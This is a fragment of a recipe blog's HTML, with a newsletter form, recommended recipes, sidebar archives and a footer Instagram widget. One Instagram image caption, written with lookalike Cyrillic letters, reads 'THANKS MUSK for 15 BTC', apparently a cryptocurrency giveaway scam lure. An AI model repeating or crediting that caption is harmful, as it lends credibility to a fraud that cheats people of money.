</a><figure class="post-img"></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="932236f4e6" /><input type="hidden" name="_wp_http_referer" value="/instant-mango-pickle/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/bell-pepper-patties-capsicum-ring-patties/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-24T13:41:08+05:30" itemprop="dateModified">June 24, 2021</time><time class="updated" datetime="2021-06-15T00:05:17+05:30" itemprop="datePublished">June 15, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/snack/" rel="category tag">Snack</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/bell-pepper-patties-capsicum-ring-patties/" rel="bookmark">Bell Pepper Patties | Capsicum Ring Patties</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Capsicum-Patties-2-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Capsicum ring Patties 2" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Capsicum-Patties-2-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Capsicum-Patties-2-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/mushroom-dum-biryani/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-23T08:52:28+05:30" itemprop="dateModified">June 23, 2021</time><time class="updated" datetime="2021-06-09T00:02:06+05:30" itemprop="datePublished">June 9, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/mushroom/" rel="category tag">Mushroom</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/mushroom-dum-biryani/" rel="bookmark">Mushroom dum biryani</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/mushroom-biryani-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="mushroom dum biryani" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/mushroom-biryani-1-150x150.jpg 150w, https://www.firsttimercook.com/wp-content/uploads/2021/06/mushroom-biryani-1-500x500.jpg.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/virgin-mango-chili-margarita/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-19T14:27:49+05:30" itemprop="dateModified">June 19, 2021</time><time class="updated" datetime="2021-06-19T14:27:48+05:30" itemprop="datePublished">June 19, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/beverage/" rel="category tag">Beverage</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/virgin-mango-chili-margarita/" rel="bookmark">Virgin Mango Chili Margarita</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Mango-Chili-Margarita-3-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Chili Mango Margarita 3" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Mango-Chili-Margarita-3-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Mango-Chili-Margarita-3-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
